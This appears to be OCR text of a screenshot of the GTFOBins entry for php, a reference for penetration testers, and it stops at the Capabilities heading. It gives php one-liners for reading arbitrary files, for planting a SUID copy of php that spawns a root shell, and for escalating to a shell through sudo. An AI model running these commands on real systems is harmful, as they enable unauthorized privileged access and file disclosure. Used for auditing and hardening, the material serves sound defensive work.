 php | GTFOBins
tfobins/php/
渗透测试 Chatgpt CTF tools WEBsites Work Blogs Notes 免杀 hacktricks Blockchain security Programming Lang... Search Engine 招聘
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a
restricted file system.
export LFILE=file_to_read
php -r 'readfile(getenv("LFILE"));'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused
to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is
used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the
default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated
privileges. To interact with an existing SUID binary skip the first command and run the
program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges
and may be used to access the file system, escalate or maintain privileged access.
CMD="/bin/sh"
sudo php -r "system('$CMD');"
Capabilities